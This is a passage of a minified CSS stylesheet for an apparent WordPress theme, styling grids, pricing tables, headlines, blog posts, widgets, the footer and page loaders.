h2,.grid_item_overlay_inner p{opacity:0;filter:alpha(opacity=0);max-width:90%;margin-left:auto;margin-right:auto}.grid_item_overlay_inner h2{font-size:42px;line-height:1.2em;margin-bottom:0}.grid_item_overlay_inner p.subtitle,.grid_item_overlay_inner p.primary_taxonomy{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400}.grid_item_overlay_inner p.subtitle span,.grid_item_overlay_inner p.primary_taxonomy span{padding:0 5px}.grid_item_overlay_inner *:empty{display:none}@media (max-width:480px){.primary_taxonomy span{display:inline-block}}.gris_profile_strict_default .hgroup p{font-size:13px}.gris_profile_strict_default .figure.with_image a img,.gris_profile_strict_default .team_social a{transition:all 500ms ease}.gris_profile_strict_default .figure.with_image a:hover>img{opacity:0.8;transform:scale(1.05)}.gris_profile_strict_default .team_social a:hover{opacity:0.8;transform:scale(1.15)}.team_social a{display:inline-block !important;color:#fff !important;margin:0 6px 6px 0}.team_social a i{text-align:center;width:40px;height:40px;line-height:40px;padding:0px;border-radius:40px}.masonry_grid .text-center .blog_post_listing_meta h2{padding-left:16px;padding-right:16px}.masonry_grid .text-center .blog_post_listed_content_wrapper{padding-left:16px;padding-right:16px}.masonry_grid .text-center a.btn{margin:24px 0}.list_grid.grid_wrapper .grid_item{margin:0 0 15px 0}.pricing_wrap{width:80%;min-height:400px;text-align:center;margin-left:auto;margin-right:auto;-webkit-box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.2);-moz-box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.2);box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.2);padding-bottom:35px;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}.pricing_wrap .pricing_head{padding:50px 0;background-color:#d30202}.pricing_wrap .pricing_head h4{color:#fff;font-weight:700}.pricing_wrap .pricing_head h3{color:#fff;font-weight:700;font-size:34px}.pricing_wrap .pricing_details ul{padding-left:0;list-style:none;padding:35px 0}.pricing_wrap .pricing_details ul li{font-size:14px;margin:7px 0}.pricing_wrap:hover{-webkit-box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.5);-moz-box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.5);box-shadow:inset 0px 0px 0px 1px rgba(211,2,2,0.5)}.pl_fixed_ratio_media .stretchy_wrapper img{z-index:-1}.pl_fixed_ratio_media.wpb_content_element{margin-top:15px;margin-bottom:15px}.single-project .stretchy_wrapper img{z-index:-1}.post_navigation{margin-bottom:48px}.previous_post{text-transform:uppercase;font-weight:bold;text-align:left}.next_post{text-transform:uppercase;font-weight:bold;text-align:right}.profile_single_photo{text-align:right}.profile_single_photo blockquote{border-left:none;border-right:solid 5px;margin-top:24px}.profile_single_content h1{margin-bottom:0px}.profile_single_content .heading_group_sc{margin-bottom:16px}.team_social{margin-top:16px;margin-bottom:16px}.caption-bordered h2{border:15px solid #fff;max-width:100%;margin-left:auto;margin-right:auto;font-size:150px;line-height:1.1em;font-weight:bolder;text-align:center;padding:24px;margin-bottom:24px !important;color:#fff !important}.caption-bordered h2 small{font-size:.35em}.caption-bordered span{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400;color:#fff !important;font-size:16px !important;margin-bottom:48px !important;text-align:center}.caption-bordered a.btn-link{color:#fff !important;display:block}.caption-bordered a.btn-link:hover{color:#c70851 !important}.caption-classic h2{margin-left:auto;margin-right:auto;font-size:150px;line-height:1.1em;font-weight:normal;text-align:center;padding:24px;margin-bottom:24px !important;color:#fff !important;letter-spacing:.5px;line-height:122px !important}.caption-classic h2 small{font-size:.35em}@media (max-width:768px){.caption-classic h2{line-height:68px !important}}@media (max-width:480px){.caption-classic h2{line-height:48px !important}}.caption-classic img{margin-bottom:24px !important;width:40px !important;height:auto !important}.caption-classic p{font-size:22px !important;line-height:26px !important;color:#fff !important;opacity:1;margin-bottom:0px !important}.caption-classic span{letter-spacing:7px;font-size:13px;text-transform:uppercase;display:block;font-weight:400;color:#fff !important;font-size:14px !important;margin-bottom:0px !important}.caption-classic a.btn-white{margin-top:24px !important}.caption-classic a.btn-link{color:#fff !important;display:block}.caption-classic a.btn-link:hover{color:#c70851 !important}.cd-headline.type .cd-words-wrapper{vertical-align:top;overflow:hidden}.cd-headline.type .cd-words-wrapper::after{content:'';position:absolute;right:0;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:2px;display:block;background-color:#000}.cd-headline.type .cd-words-wrapper.waiting::after{-webkit-animation:cd-pulse .5s infinite;-moz-animation:cd-pulse .5s infinite;animation:cd-pulse .5s infinite}.cd-headline.type .cd-words-wrapper.selected{background-color:#000;color:#fff}.cd-headline.type .cd-words-wrapper.selected::after{visibility:hidden}.cd-headline.type .cd-words-wrapper.selected b{background-color:#000;color:#fff}.cd-headline.type b{visibility:hidden;font-style:normal !important}.cd-headline.type b.is-visible{visibility:visible;font-style:normal !important}.cd-headline.type i{position:absolute;visibility:hidden;font-style:normal !important}.cd-headline.type i.in{position:relative;visibility:visible}@-webkit-keyframes cd-pulse{0%{-webkit-transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);opacity:0}}@-moz-keyframes cd-pulse{0%{-moz-transform:translateY(-50%) scale(1);opacity:1}40%{-moz-transform:translateY(-50%) scale(.9);opacity:0}100%{-moz-transform:translateY(-50%) scale(0);opacity:0}}@keyframes cd-pulse{0%{-webkit-transform:translateY(-50%) scale(1);-moz-transform:translateY(-50%) scale(1);-ms-transform:translateY(-50%) scale(1);-o-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);opacity:1}40%{-webkit-transform:translateY(-50%) scale(.9);-moz-transform:translateY(-50%) scale(.9);-ms-transform:translateY(-50%) scale(.9);-o-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9);opacity:0}100%{-webkit-transform:translateY(-50%) scale(0);-moz-transform:translateY(-50%) scale(0);-ms-transform:translateY(-50%) scale(0);-o-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);opacity:0}}.cd-headline{margin-bottom:24px;font-weight:bolder;font-size:42px;line-height:1.2em}.cd-headline span{line-height:50px}.cd-headline span b{display:inline-block;left:0;position:absolute;margin-right:5px}.cd-words-wrapper{display:inline-block;position:relative;text-align:left}.cd-words-wrapper b{display:inline-block;position:absolute;white-space:nowrap;left:0;top:0}.cd-words-wrapper b.is-visible{position:relative}.no-js .cd-words-wrapper b{opacity:0}.no-js .cd-words-wrapper b.is-visible{opacity:1}@media screen and (max-width:767px){.cd-headline{font-size:22px;line-height:1.2em}}.ple_yt-box{width:100%;height:auto;position:relative}.ple_yt-box iframe{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.ple_yt-view{width:100%;height:100%;z-index:2;background-color:#000;max-width:100%;overflow:hidden;position:relative}.ple_yt-thumb{display:flex;margin:auto;max-width:100%;width:100%;height:auto}.ple_yt-view .play{filter:alpha(opacity=80);opacity:.8;height:77px;left:50%;margin-left:-38px;margin-top:-38px;position:absolute;top:50%;width:77px;background:url("[data-uri]") no-repeat;transition:transform .2s ease-in-out;cursor:hand;cursor:pointer}.ple_yt-view .play:hover{transform:scale(1.1)}.blog_intro{margin-bottom:48px}.blog_post .blog_post_listed_wrapper{margin-bottom:48px}.blog_post .blog_post_listing_meta{margin-bottom:24px}.blog_post .blog_post_listing_meta figure{margin-bottom:24px}.blog_post .blog_post_listing_meta figure.stretchy_wrapper img{z-index:-1}.blog_post .blog_post_listing_meta h2{color:inherit;margin-top:31px;font-family:,sans-serif;font-weight:semi-bold;line-height:1.1;text-transform:none;margin-top:0px;margin-bottom:15.5px;font-size:28px;font-weight:bold;margin-bottom:24px;letter-spacing:2px}.blog_post .blog_post_listing_meta h2 small,.blog_post .blog_post_listing_meta h2 .small{font-weight:normal;line-height:1;color:#777}.blog_post .blog_post_listing_meta h2 small,.blog_post .blog_post_listing_meta h2 .small{font-size:65%}.blog_post .blog_post_listing_meta span{letter-spacing:7px;text-transform:uppercase;display:block;font-weight:400;display:inline-block;letter-spacing:4px;font-size:13px}.blog_post .blog_post_listing_meta span span:first-child{padding-left:2px}.blog_post .blog_post_listing_meta span.blog_post_date{margin-top:24px}.blog_post .blog_post_listing_meta .blog_post_comments i{-o-transform:translate(0px, -2px);-webkit-transform:translate(0px, -2px);-ms-transform:translate(0px, -2px);transform:translate(0px, -2px)}.blog_post .blog_post_listing_subtitle{font-weight:bold}.blog_post a.btn{margin-top:24px}.blog_post.sticky .blog_post_listed_wrapper{padding:48px;margin-left:-48px;background-color:#f4f4f4;color:#323232;border-color:#f4f4f4}.blog_post.sticky .blog_post_listed_wrapper blockquote,.blog_post.sticky .blog_post_listed_wrapper .blockquote-reverse,.blog_post.sticky .blog_post_listed_wrapper blockquote.pull-right{border-color:#b2b2b2}.blog_post.sticky .blog_post_listed_wrapper a:link,.blog_post.sticky .blog_post_listed_wrapper a:visited{color:#c70851}.blog_post.sticky .blog_post_listed_wrapper a:hover,.blog_post.sticky .blog_post_listed_wrapper a:active{color:#c70851}.blog_post.sticky .blog_post_listed_wrapper select,.blog_post.sticky .blog_post_listed_wrapper textarea,.blog_post.sticky .blog_post_listed_wrapper input{border-color:#dadada}.post_figure_and_info figure{margin-bottom:24px}.post_figure_and_info.project_single .blog_post_single_meta{border:none;padding:0}.blog_post_single_excerpt .blog_post_single_excerpt_subtitle{max-width:778px;margin-top:0;font-weight:bold;letter-spacing:2px;margin-bottom:20px}.blog_post_single_excerpt p.lead{max-width:778px;margin-bottom:40px}.text-center .blog_post_single_excerpt .blog_post_single_excerpt_subtitle{margin-left:auto;margin-right:auto}.text-center .blog_post_single_excerpt p.lead{margin-left:auto;margin-right:auto}.blog_post_single_meta{padding-bottom:24px;border-bottom:solid 1px #dfdfdf;margin-bottom:24px}.blog_post_single_meta>span{padding-right:5px}.blog_post_single_meta:empty,.blog_post_single_excerpt:empty{display:none}.post_comments{margin:48px 0 0 0}.post_comments h4{font-size:16px;font-weight:bold;letter-spacing:2px;line-height:1.1;margin-bottom:24px;margin-top:0}.post_comments .comment{margin-top:24px;margin-bottom:24px}.post_comments .comment figure img{margin-top:0}.post_comments .comment_name{font-weight:bold}.post_comments .comment_name a{font-weight:normal}.new_comment{margin:48px 0 0 0}.new_comment .comment-respond h3{font-size:16px;font-weight:bold;letter-spacing:2px;line-height:1.1;margin-bottom:24px;margin-top:0}.new_comment .comment-respond form.comment-form .row{margin-bottom:24px}.pagination>li{border-radius:0px;margin-right:0px !important;display:inline-block;margin-top:48px}.pagination>li.active a{border:solid 1px}.pagination>li>a{background-color:transparent;border:0px;text-decoration:none;cursor:pointer;font-weight:500;border-radius:0px;font-size:14px;color:inherit}.pagination>li>a:focus{background-color:transparent;color:#c70851}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:inherit;color:inherit;border-color:inherit}.widget{position:relative;margin:0 0 30px 0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover}.widget>h4{color:inherit;margin-top:15.5px;font-family:,sans-serif;font-weight:semi-bold;line-height:1.1;text-transform:none;margin-top:0px;margin-bottom:15.5px;font-size:18px;font-weight:bold;letter-spacing:2px}.widget>h4 small,.widget>h4 .small{font-weight:normal;line-height:1;color:#777}.widget>h4 small,.widget>h4 .small{font-size:75%}.widget:after{content:'';width:100%;height:1px;background-color:#ccc;opacity:.4;margin-top:30px;display:block;position:relative}.widget.plethora-multibox-widget{margin:0 0 30px 0}.widget.plethora-multibox-widget:after{display:none}.footer .widget:after{display:none}.media-object{float:left;margin-right:18px}.media-body h5{margin-top:8px;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}.media-body h5:hover{color:#c70851}.media-body p{opacity:.8;margin-top:6px}ul.tags{padding-left:0;list-style:none}ul.tags li{display:inline-block}ul.tags li:after{content:',';margin-right:5px}ul.tags li:last-child::after{content:' '}ul.tags li a{-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}ul.tags li a:hover{color:#c70851 !important}ul.archive{padding-left:0;list-style:none}ul.archive li{display:block}ul.archive li a{-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch}ul.archive li a:hover{color:#c70851 !important}ul.instagram_widget{padding-left:0;list-style:none}ul.instagram_widget li img{width:100%}.pl_about_us_widget p{margin-bottom:21px}.pl_about_us_widget p a:link i,.pl_about_us_widget p a:visited i{color:#fff}.pl_about_us_widget p a:hover i,.pl_about_us_widget p a:active i{background-color:#c70851}.pl_about_us_widget p i{color:#fff;display:inline-block;width:36px;height:36px;line-height:36px;text-align:center;font-size:18px;margin:0 3px 3px 0;padding:0 0px 0 0}.pl_about_us_widget p span{display:inline;margin:0 0 0 12px}.pl_about_us_widget p span a:link,.pl_about_us_widget p span a:visited{color:#c70851}.pl_about_us_widget p span a:hover,.pl_about_us_widget p span a:active{color:#c70851}.pl_about_us_widget p.contact_detail{margin:0;line-height:1.1em}.pl_about_us_widget p.social{margin:5px 0}footer .pl_about_us_widget p a:link i,footer .pl_about_us_widget p a:visited i{color:#131313}footer .pl_about_us_widget p a:hover i,footer .pl_about_us_widget p a:active i{background-color:#131313}footer .pl_about_us_widget p i{background-color:#000;background-color:rgba(0,0,0,0.3)}footer .pl_about_us_widget p span a:link,footer .pl_about_us_widget p span a:visited{color:#131313}footer .pl_about_us_widget p span a:hover,footer .pl_about_us_widget p span a:active{color:#131313}.pl_about_us_widget i,.team_social i{background-color:#323232}.pl_about_us_widget i.fa-facebook,.team_social i.fa-facebook{background-color:#3b5998}.pl_about_us_widget i.fa-twitter,.team_social i.fa-twitter{background-color:#00aced}.pl_about_us_widget i.fa-google-plus,.team_social i.fa-google-plus{background-color:#dd4b39}.pl_about_us_widget i.fa-youtube,.team_social i.fa-youtube{background-color:#bb0000}.pl_about_us_widget i.fa-linkedin,.team_social i.fa-linkedin{background-color:#007bb6}.pl_about_us_widget i.fa-instagram,.team_social i.fa-instagram{background-color:#517fa4}.pl_about_us_widget i.fa-pinterest-p,.team_social i.fa-pinterest-p{background-color:#cb2027}.pl_about_us_widget i.fa-vine,.team_social i.fa-vine{background-color:#00bf8f}.pl_about_us_widget i.fa-flickr,.team_social i.fa-flickr{background-color:#ff0084}.pl_about_us_widget i.fa-tumblr,.team_social i.fa-tumblr{background-color:#32506d}.pl_about_us_widget i.fa-vimeo,.team_social i.fa-vimeo{background-color:#aad450}.pl_about_us_widget i.fa-foursquare,.team_social i.fa-foursquare{background-color:#0072b1}.pl_latest_portfolio_widget ul.media-list,.pl_latest_news_widget ul.media-list{margin:0}.pl_latest_portfolio_widget li.media,.pl_latest_news_widget li.media{position:relative;min-height:65px;margin-top:15px;overflow:hidden}.pl_latest_portfolio_widget li.media:first-child,.pl_latest_news_widget li.media:first-child{margin-top:0}.pl_latest_portfolio_widget li.media .media-photo,.pl_latest_news_widget li.media .media-photo{position:absolute;left:0;bottom:0;width:65px;height:100%;margin:0px;overflow:hidden;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:0px;background-color:#000;background-color:rgba(0,0,0,0.3)}.pl_latest_portfolio_widget li.media h5.media-heading,.pl_latest_news_widget li.media h5.media-heading{font-weight:normal;padding:0px 0px 0px 0px;margin:4px 0 5px 85px;font-size:14px;line-height:1.15em}.pl_latest_portfolio_widget li.media p,.pl_latest_news_widget li.media p{margin:0 0 6px 85px;line-height:1.2em;font-size:14px}.pl_latest_portfolio_widget li.media small,.pl_latest_news_widget li.media small{position:absolute;top:0;left:0;color:#fff;font-size:12px;text-transform:uppercase;font-weight:bold;padding:8px 0 7px 0;text-align:center;width:65px;z-index:2;background-color:#000;background-color:rgba(0,0,0,0.4)}.tagcloud{overflow:hidden}.tagcloud a{display:inline-block;padding:10px;margin:0 3px 3px 0;font-weight:300;background-color:#c70851;color:#fff}.tagcloud a:hover{background-color:#131313}footer .tagcloud a{background-color:#131313;color:#fafafa !important}footer .tagcloud a:hover{background-color:#131313}#tags a{display:block;float:left;font-weight:300;margin:0 10px 10px 0;padding:10px}.widget_nav_menu,.widget_pages,.widget_archive,.widget_categories,.widget_meta,.widget_product_categories,.widget_recent_comments,.widget_recent_entries,.widget_rss,.woocommerce-MyAccount-navigation{font-family:,sans-serif}.widget_nav_menu ul,.widget_pages ul,.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_product_categories ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul,.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;overflow:hidden}.widget_nav_menu ul li a,.widget_pages ul li a,.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_product_categories ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a,.widget_rss ul li a,.woocommerce-MyAccount-navigation ul li a{font-size:18px;display:inline-block;font-weight:600;padding:3px 0px;text-transform:uppercase;position:relative}.widget_nav_menu ul li a:link,.widget_pages ul li a:link,.widget_archive ul li a:link,.widget_categories ul li a:link,.widget_meta ul li a:link,.widget_product_categories ul li a:link,.widget_recent_comments ul li a:link,.widget_recent_entries ul li a:link,.widget_rss ul li a:link,.woocommerce-MyAccount-navigation ul li a:link,.widget_nav_menu ul li a:visited,.widget_pages ul li a:visited,.widget_archive ul li a:visited,.widget_categories ul li a:visited,.widget_meta ul li a:visited,.widget_product_categories ul li a:visited,.widget_recent_comments ul li a:visited,.widget_recent_entries ul li a:visited,.widget_rss ul li a:visited,.woocommerce-MyAccount-navigation ul li a:visited{color:inherit}.widget_nav_menu ul li a:hover,.widget_pages ul li a:hover,.widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_meta ul li a:hover,.widget_product_categories ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:hover,.widget_rss ul li a:hover,.woocommerce-MyAccount-navigation ul li a:hover{text-decoration:underline}.widget_nav_menu ul li.current-menu-item>a,.widget_pages ul li.current-menu-item>a,.widget_archive ul li.current-menu-item>a,.widget_categories ul li.current-menu-item>a,.widget_meta ul li.current-menu-item>a,.widget_product_categories ul li.current-menu-item>a,.widget_recent_comments ul li.current-menu-item>a,.widget_recent_entries ul li.current-menu-item>a,.widget_rss ul li.current-menu-item>a,.woocommerce-MyAccount-navigation ul li.current-menu-item>a,.widget_nav_menu ul li.current_page_item>a,.widget_pages ul li.current_page_item>a,.widget_archive ul li.current_page_item>a,.widget_categories ul li.current_page_item>a,.widget_meta ul li.current_page_item>a,.widget_product_categories ul li.current_page_item>a,.widget_recent_comments ul li.current_page_item>a,.widget_recent_entries ul li.current_page_item>a,.widget_rss ul li.current_page_item>a,.woocommerce-MyAccount-navigation ul li.current_page_item>a,.widget_nav_menu ul li.current-cat>a,.widget_pages ul li.current-cat>a,.widget_archive ul li.current-cat>a,.widget_categories ul li.current-cat>a,.widget_meta ul li.current-cat>a,.widget_product_categories ul li.current-cat>a,.widget_recent_comments ul li.current-cat>a,.widget_recent_entries ul li.current-cat>a,.widget_rss ul li.current-cat>a,.woocommerce-MyAccount-navigation ul li.current-cat>a{text-decoration:underline}.widget_nav_menu ul li ul.sub-menu,.widget_pages ul li ul.sub-menu,.widget_archive ul li ul.sub-menu,.widget_categories ul li ul.sub-menu,.widget_meta ul li ul.sub-menu,.widget_product_categories ul li ul.sub-menu,.widget_recent_comments ul li ul.sub-menu,.widget_recent_entries ul li ul.sub-menu,.widget_rss ul li ul.sub-menu,.woocommerce-MyAccount-navigation ul li ul.sub-menu,.widget_nav_menu ul li ul.children,.widget_pages ul li ul.children,.widget_archive ul li ul.children,.widget_categories ul li ul.children,.widget_meta ul li ul.children,.widget_product_categories ul li ul.children,.widget_recent_comments ul li ul.children,.widget_recent_entries ul li ul.children,.widget_rss ul li ul.children,.woocommerce-MyAccount-navigation ul li ul.children{margin-top:10px;margin-left:10px;padding-top:0px;margin-bottom:10px;border-left:dashed 1px #939393}.widget_nav_menu ul li ul.sub-menu li a,.widget_pages ul li ul.sub-menu li a,.widget_archive ul li ul.sub-menu li a,.widget_categories ul li ul.sub-menu li a,.widget_meta ul li ul.sub-menu li a,.widget_product_categories ul li ul.sub-menu li a,.widget_recent_comments ul li ul.sub-menu li a,.widget_recent_entries ul li ul.sub-menu li a,.widget_rss ul li ul.sub-menu li a,.woocommerce-MyAccount-navigation ul li ul.sub-menu li a,.widget_nav_menu ul li ul.children li a,.widget_pages ul li ul.children li a,.widget_archive ul li ul.children li a,.widget_categories ul li ul.children li a,.widget_meta ul li ul.children li a,.widget_product_categories ul li ul.children li a,.widget_recent_comments ul li ul.children li a,.widget_recent_entries ul li ul.children li a,.widget_rss ul li ul.children li a,.woocommerce-MyAccount-navigation ul li ul.children li a{text-transform:none !important;font-weight:400;padding:3px 3px 3px 15px}.widget_nav_menu ul li ul.sub-menu ul,.widget_pages ul li ul.sub-menu ul,.widget_archive ul li ul.sub-menu ul,.widget_categories ul li ul.sub-menu ul,.widget_meta ul li ul.sub-menu ul,.widget_product_categories ul li ul.sub-menu ul,.widget_recent_comments ul li ul.sub-menu ul,.widget_recent_entries ul li ul.sub-menu ul,.widget_rss ul li ul.sub-menu ul,.woocommerce-MyAccount-navigation ul li ul.sub-menu ul,.widget_nav_menu ul li ul.children ul,.widget_pages ul li ul.children ul,.widget_archive ul li ul.children ul,.widget_categories ul li ul.children ul,.widget_meta ul li ul.children ul,.widget_product_categories ul li ul.children ul,.widget_recent_comments ul li ul.children ul,.widget_recent_entries ul li ul.children ul,.widget_rss ul li ul.children ul,.woocommerce-MyAccount-navigation ul li ul.children ul{margin-left:20px}.widget_nav_menu ul li .rss-date,.widget_pages ul li .rss-date,.widget_archive ul li .rss-date,.widget_categories ul li .rss-date,.widget_meta ul li .rss-date,.widget_product_categories ul li .rss-date,.widget_recent_comments ul li .rss-date,.widget_recent_entries ul li .rss-date,.widget_rss ul li .rss-date,.woocommerce-MyAccount-navigation ul li .rss-date{font-size:16px;font-weight:bold}.widget_nav_menu ul li .rssSummary,.widget_pages ul li .rssSummary,.widget_archive ul li .rssSummary,.widget_categories ul li .rssSummary,.widget_meta ul li .rssSummary,.widget_product_categories ul li .rssSummary,.widget_recent_comments ul li .rssSummary,.widget_recent_entries ul li .rssSummary,.widget_rss ul li .rssSummary,.woocommerce-MyAccount-navigation ul li .rssSummary{font-size:16px}.widget_nav_menu ul li cite,.widget_pages ul li cite,.widget_archive ul li cite,.widget_categories ul li cite,.widget_meta ul li cite,.widget_product_categories ul li cite,.widget_recent_comments ul li cite,.widget_recent_entries ul li cite,.widget_rss ul li cite,.woocommerce-MyAccount-navigation ul li cite{font-size:16px}.widget_rss ul li{margin-bottom:10px}#latest-flickr-images ul{margin:0;padding:0;overflow:hidden}#latest-flickr-images ul li{list-style:none;display:block;float:left;margin:0 15px 15px 0px}#latest-flickr-images ul li a{display:block;width:70px;height:70px;border:solid 1px #333 33;overflow:hidden;border-radius:0px;opacity:0.85}#latest-flickr-images ul li a:hover{opacity:1}#latest-flickr-images ul li a img{min-width:70px;min-height:70px;height:auto;max-width:100%;vertical-align:middle}#wp-calendar{width:100%}#wp-calendar caption{color:inherit;text-align:left;margin-top:0px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px;text-align:center;border-bottom:solid 1px}#wp-calendar tbody td{background:transparent;border:1px solid;text-align:center;padding:8px}#wp-calendar tbody td:hover{color:#fff;background:#c70851}#wp-calendar tbody td:hover a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.widget_ads a{display:inline-block;margin:0 10px 10px 0}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background-color:#fff;border-top:solid 2px #c70851}.nav-tabs>li>a{border-radius:0}.tab-content{padding:10px 0}.widget_categories label{margin-right:5px}.footer{background-color:#fafafa;color:#131313;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;padding-top:96px;padding-bottom:24px;position:relative}.footer a:link,.footer a:visited{color:#131313}.footer a:hover,.footer a:active{color:#2ecc71}.footer hr{position:relative;display:block;background-color:rgba(221,221,221,0.002);width:100%}.footer_infobar{border-top:solid 1px #dfdfdf;padding:24px 0 0 0;margin-top:64px}.footer_message{font-size:13px;margin-top:15px;margin-bottom:15px;display:block;color:#131313}.footer_message p{margin:0}.footer_message a{color:#131313 !important}.footer_message a:hover{color:#131313 !important}ul.social_menu{list-style:none;padding-top:0px;display:inline-block;text-align:center;margin:0 auto;padding-left:0 !important;padding-bottom:0px}ul.social_menu li{cursor:pointer;display:inline-block;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-overflow-scrolling:touch;margin:0 10px}ul.social_menu li:last-child{margin-right:0}ul.social_menu li a{font-size:10px;font-weight:bold;letter-spacing:1px}.loading{background-color:#2a2826;bottom:0;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:999999}.loading .row{position:absolute;width:100%;text-align:center;top:50%;-o-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.loading img.loader{animation:.5s ease 0s normal none 1 running fadeInUp;margin-bottom:10px}.loading img.loader_logo{animation:.5s ease 0s normal none 1 running fadeInUp;display:block;margin:0 auto;height:10px}#return-to-top{position:fixed;bottom:20px;right:20px;background:#000;background:rgba(0,0,0,0.7);width:50px;height:50px;display:block;text-decoration:none;border-radius:35px;display:none;transition:all .3s ease;z-index:10001}#return-to-top i{color:#fff;margin:0;position:relative;left:16px;top:9px;font-size:19px;transition:all .3s ease}#return-to-top:hover{background:rgba(0,0,0,0.9)}#return-to-top:hover i{color:#fff;top:5px}.loader-modal{display:block;display:none;height:100%;left:0;margin:0;overflow:auto;padding:0;position:fixed;top:0;width:100%;z-index:100}.main.ajaxed{z-index:999}.ajax-error{left:25%;position:absolute;top:25%}#loader{z-index:99}.close-handle{cursor:pointer;position:fixed;right:60px;top:30px;z-index:999999;padding:30px;border-radius:60px;background-color:#fff}.close-handle:before,.close-handle:after{background-color:#323232;-webkit-transition:all 200ms linear;content:'';height:3px;position:absolute;top:29px;left:11px;transition:all 200ms linear;width:40px}.close-handle:before,.close-handle:hover:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.close-handle:after,.close-handle:hover:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}@media only screen and (max-width:991px){.close-handle{padding:20px;right:10px;top:10px}.close-handle:after,.close-handle:before{left:10px;top:19px;width:20px}}.loader-modal-content{background-color:#fff}.pageload-overlay{height:100%;left:0;position:fixed;top:0;visibility:hidden;width:100%}.pageload-overlay.show{visibility:visible}.pageload-overlay svg{left:0;pointer-events:none;position:absolute;top:0}.pageload-overlay svg path{fill:#323232}div.progress_ball{transition:all 600ms;display:none;height:100px;position:fixed;top:50%;left:50%;margin:-50px 0 0 -50px;width:100px;z-index:999999}div.progress_ball.show{display:block}.c_loader,.c_loader:before,.c_loader:after{background:#ffffff;-webkit-animation:load1 .8s infinite ease-in-out;animation:load1 .8s infinite ease-in-out;width:1em;height:4em}.c_loader:before,.c_loader:after{position:absolute;top:0;content:''}.c_loader:before{left:-1.5em;-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.c_loader{color:#ffffff;text-indent:-9999em;margin:30px 0 0 45px;position:relative;font-size:11px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.c_loader:after{left:1.5em}@-webkit-keyframes load1{0%,80%,100%{box-shadow:0 0;height:4em}40%{box-shadow:0 -2em;height:5em}}@keyframes load1{0%,80%,100%{box-shadow:0 0;height:4em}40%{box-shadow:0 -2em;height:5em}}@media (min-width:1200px) and (max-width:1400px){.stretchy_wrapper.ratio_slider{padding-bottom:40% !important}}@media (min-width:992px) and (max-width:1199px){.stretchy_wrapper.ratio_slider{padding-bottom:50% !important}}@media only screen and (max-width:767px){.stretchy_wrapper.ratio_slider{padding-bottom:70% !important}.copyright div{text-align:center}}@media only screen and (max-width:480px){.stretchy_wrapper.ratio_slider{padding-bottom:80% !important}.hidden-xxs{display:none}}@media only screen and (max-width:320px){.stretchy_wrapper.ratio_slider{padding-bottom:100% 